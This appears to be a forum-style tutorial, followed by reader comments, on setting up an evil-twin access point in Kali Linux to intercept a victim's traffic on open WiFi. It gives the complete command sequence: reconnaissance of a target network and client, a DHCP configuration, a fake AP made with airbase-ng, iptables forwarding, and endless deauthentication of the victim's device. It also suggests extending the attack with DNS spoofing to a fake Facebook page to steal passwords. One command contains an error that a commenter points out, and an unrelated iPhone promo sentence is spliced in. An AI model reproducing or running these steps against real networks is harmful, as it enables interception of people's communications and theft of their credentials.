When I tried to set up an eviltwin for a MitM-constelation in kali 2.0, I couldn't provide internet to the victim. The origin was the brctl bridging. I have read many tutorials but all of them where explained in backtrack and older versions of kali. So i was searching for a solution without using brctl and this solution will be explained now. This will just work on unencrypted wireless-environments.
Step 1: Sniff the Air
First victims AP information must be observerd
set wifi-adpater in monitor mode
there are two options to do so, I prefer this commands
"ifconfig wlan0 down"
"iwconfig wlan0 mode monitor"
"ifconfig wlan0 up"
this is the second one
"airmon-ng start wlan0"
if you have trouble with this type "airmon-ng check" and maybe kill some of the PIDS, but be aware not to kill your network connection.
airmon-ng will rename your wlan0 to wlan0mon so consider this in the following parts of the howto.
If monitor mode is enabled start checking the air for the APs sending their beacons.

airodump-ng wlan0

The last command will provide you with useful information to set up the fake-AP.
- BSSID of the real AP
- channel of the real AP
- encryption of the real AP
- ESSID of the real AP

We pick the one with the ESSID wireless because this is an unencrypted AP. We can guess that this is a hotspot or a very careless user.
- BSSID 64:7C:34:92:2B:41
- Channel 2
- no encryption
- ESSID wireless
No we start a more specific airodump to get more overview
"airodump-ng --bssid 64:7C:34:92:2B:41 -c 2 wlan0"

we can see in the last line that there is already connected a device to this AP. The device has the MAC F8:01:13:4A:BA:D7
Let this terminal open and the airodump running.
Step 2: Set Up DHCP-Server
To provide our fake-AP with internet connection we have to set up an DHCP-server to configure the fake-AP with an IP-address and subnet.
prove if isc-dhcp-server is already installed
open a new Terminal
"dpkg -s isc-dhcp-server | grep Status"
if not
"apt-get install isc-dhcp-server"
No we have to configure the dhcpd.conf
"gedit /etc/dhcp/dhcpd.conf"
add this lines to the bottom
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.2.0 netmask 255.255.255.0
{
option subnet-mask 255.255.255.0;
option broadcast-address 192.168.2.255;
option domain-name-servers 8.8.8.8;
option routers 192.168.2.1;
range 192.168.2.20 192.168.2.60;
}
(please TAB the lines between the brackets)
the lease times set the time validity of the shared IP's.
subnet and the netmask set the net: 192.168.2.0 - 192.168.2.255 for our fake AP. the option domain-name-servers 8.8.8.8 set the DNS from google the rest of them are self explaining.
save the file
Step 3: Create the Eviltwin
no type in the second terminal
"airbase-ng -e wireless -c 2 wlan0"
here we have created the eviltwin-AP. I don't changed the BSSID, just the ESSID.
for completeness:
to change even the BSSID and not just the ESSID type
"airbase-ng -e wireless -a 64:7C:34:92:2B:41 -c 2 wlan0"
but for this attack is it not really necessary and just confuse while monitoring the results.

so here we started the eviltwin-AP and it has the BSSID C4:E9:84:0D:9C:FA
to monitor the connections we open a third terminal and type
"airodump-ng --bssid C4:E9:84:0D:9C:FA -c 2 wlan0"
Term1: monitors the real-AP
Term2: runs the fake-AP
Term3: monitors the fake-AP
Step 4: Provide Internet to the Eviltwin
airbase provide us with a new network-interface while it is running.
"ifconfig at0"
should show you some results now
so we bring it up
"ifconfig at0 up"
"ifconfig at0 192.168.2.1 netmask 255.255.255.0"
now start the dhcp-server
here the server will be started with the edited dhcpd.conf
"dhcpd -cf /etc/dhcp/dhcpd.conf "
to be sure the file is load correctly
"service isc-dhcp-server restart"

wrong ip-address in this picture, should be 192.168.2.1
Step 5: Configure Your Firewall
last step before we go
just type this commands
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables --append FORWARD -j ACCEPT --in-interface at0
echo 1 > /proc/sys/net/ipv4/ipforward
They will configure your firewall to route all traffic from at0 to eth0.
The last command say to your networkcard: "act like a router and forward all traffic to his destination"
Step 6: Shoot Down the Connection

open a fourth terminal and send deauthenticate frames to the device which sticks on the real-AP.
"aireplay-ng --deauth 0 -a 64:7C:34:92:2B:41 -c F8:01:13:4A:BA:D7 wlan0"
--deauth 0 means that the frames will sending in an endless loop
(or till we have the connection we want to)
-a defines the BSSID of the AP
-c defines the MAC of the device we want to observe
we just shot down a specific device to avoid to much attention on network-flutter.
the result

no we can can listen to all traffic of the device.
Step 7: Conclusion
These steps seems complicated for this kind of wifi-hack. When you write a script for dhcp-server starting and flushing it won't take more than 2 minutes to set up this attack. Theoretically you can write a script for the whole setup.
The profit of this attack should also be clear. When I heard of this attack my first question was: "When it's unencrypted anyway why should I conduct this attack and not just sitting in a good radius to the victim".
Benefit 1 is that this device now get provided the IP-address over our DHCP-server so we are in the same network...our network. (injection and so on).
Benefit 2 you can expand this attack to set up DNS-Spoofing. So the victim get redirect to a fake-Facebook site and we grab his password.
and so on...
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















13 Comments
Like you said I don't really see the advantage of doing this. In 1/4 the time I could just connect to the network, run mitmf and capture the same results
Not all the time. Some networks have IDS's that will easily stop ARP spoofing, and in turn MITM attacks. This attack also gives you a relative amount of stealth as well, since your AP isn't the actual AP, the 'techs' monitoring the real AP won't see a massive change in conditions, whereas they might be alerted via an IDS had you attempt a MITM attack. This is just another alternative.
Good clarification. Thank you for the post.
this solution also works for rogue aps. race conditions for dnsquery are working on just connect to the same network of hotspot? i dont know atm, but could also be an advantage . it would be nice to know what someone who using this attacks professionel would think about it. because i havent any knowledge of using this in real world. =)
Respect+
hello,
if I try to install isc-dhcp-server... it says 'E: Unable to locate package'
does anyone know how i could fix this? :s
thanks! =)
sorry guys, i can't found a hacked wifi password , where i can see it ?
so im running my 2 vm's (one for attacker one for victim connected to real AP) and at the part where we start the dhcp server to give the fake AP internet, i keep getting the dhcpd.leases error where it says theres no such file or directory. i have followed this step by step as with other guides and can never get my fake AP internet. any fixes? help is greatly appreaciated
and just creating a dhcpd.leases file does not work as it still writes 0 leases
have figured it out, however now i have an IP address (192.168.2.22) on my second vm but i still cant connect to internet even though it looks connected
Could someone help? When I try to monitor my fake AP-Accesspoint, it doesn't show any data . Same goes for the next step: 0 packets, 0 Bytes, etc. I did exactly what you instructed.
Hope somebody can help:)
I have a doubt !!....
Initially we start monitoring mode in wlan0 and then are we hosting the fake AP through the same interface that is already in monitoring mode??
your "echo 1 > /proc/sys/net/ipv4/ipforward" is wrong, it should be "echo 1 > /proc/sys/net/ipv4/ip_forward"
Share Your Thoughts